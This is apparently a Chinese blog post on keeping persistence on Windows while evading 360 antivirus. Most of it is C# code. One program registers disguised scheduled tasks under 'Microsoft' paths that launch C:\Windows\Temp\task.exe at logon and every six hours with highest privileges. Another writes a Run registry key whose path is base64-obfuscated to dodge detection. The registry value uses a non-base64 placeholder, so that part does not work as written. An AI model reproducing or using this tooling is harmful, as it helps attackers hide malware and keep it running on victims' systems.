通过`Windows Api`绕过360进行权限维持
计划任务
需要一个`Interop.TaskScheduler.dll`
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
| using System;
using System.Diagnostics;
using System.IO;
using System.Security.Principal;
using TaskScheduler;
namespace AddTasks
{
class Program
{
static void Main(string[] args)
{
if (!new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator))
{
Console.WriteLine("需要管理员权限.");
Process.GetCurrentProcess().Kill();
}
AddTasks("1", _TASK_TRIGGER_TYPE2.TASK_TRIGGER_LOGON, "Microsoft\\1").Run(null);
AddTasks("2", _TASK_TRIGGER_TYPE2.TASK_TRIGGER_TIME, "Microsoft\\2").Run(null);
}
public static IRegisteredTask AddTasks(string author, _TASK_TRIGGER_TYPE2 runType, string taskPath)
{
TaskSchedulerClass t = new TaskSchedulerClass();
t.Connect(
serverName: null,
user: null,
domain: null,
password: null
);
ITaskFolder folder = t.GetFolder("\\");
ITaskDefinition task = t.NewTask(0);
task.RegistrationInfo.Author = author;
task.RegistrationInfo.Description = "tasks";
task.Settings.Enabled = true;
if (runType == _TASK_TRIGGER_TYPE2.TASK_TRIGGER_TIME)
{
ITimeTrigger tt = (ITimeTrigger)task.Triggers.Create(_TASK_TRIGGER_TYPE2.TASK_TRIGGER_TIME);
tt.Repetition.Interval = "PT6H1M";
tt.StartBoundary = "2020-04-09T14:27:25";
}
else
{
task.Triggers.Create(runType);
}
IExecAction action = (IExecAction)task.Actions.Create(_TASK_ACTION_TYPE.TASK_ACTION_EXEC);
action.Path = @"C:\Windows\Temp\task.exe";
task.Settings.ExecutionTimeLimit = "PT0S";
task.Settings.DisallowStartIfOnBatteries = false;
task.Settings.RunOnlyIfIdle = false;
task.Principal.RunLevel = _TASK_RUNLEVEL.TASK_RUNLEVEL_HIGHEST;
IRegisteredTask regTask = folder.RegisterTaskDefinition(
taskPath,
task,
(int)_TASK_CREATION.TASK_CREATE,
null,
null,
_TASK_LOGON_TYPE.TASK_LOGON_INTERACTIVE_TOKEN,
""
);
switch (runType)
{
case _TASK_TRIGGER_TYPE2.TASK_TRIGGER_LOGON:
Console.WriteLine("已写入:" + taskPath);
Console.WriteLine("用户登录启动");
Console.WriteLine("启动文件路径 -> " + action.Path + "\n\r");
break;
case _TASK_TRIGGER_TYPE2.TASK_TRIGGER_TIME:
Console.WriteLine("已写入:" + taskPath);
Console.WriteLine("时间启动:每隔6小时1分钟启动一次");
Console.WriteLine("启动文件路径 -> " + action.Path + "\n\r");
break;
default:
break;
}
return regTask;
}
}
}
|
注册表
路径HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
键名GetDomain
执行C:\Windows\Temp\task.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| using Microsoft.Win32;
using System;
using System.Text;
namespace AddRegedit
{
class Program
{
static void Main(string[] args)
{
Add();
}
public static void Add()
{
string addRegPath = Encoding.Unicode.GetString(Convert.FromBase64String("UwBPAEYAVABXAEEAUgBFAFwATQBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8AdwBzAFwAQwB1AHIAcgBlAG4AdABWAGUAcgBzAGkAbwBuAFwAUgB1AG4A"));
RegistryKey oKey = Registry.CurrentUser.OpenSubKey(addRegPath, true);
oKey.SetValue("GetDomain", Encoding.Unicode.GetString(Convert.FromBase64String("程序路径")));
}
}
}
|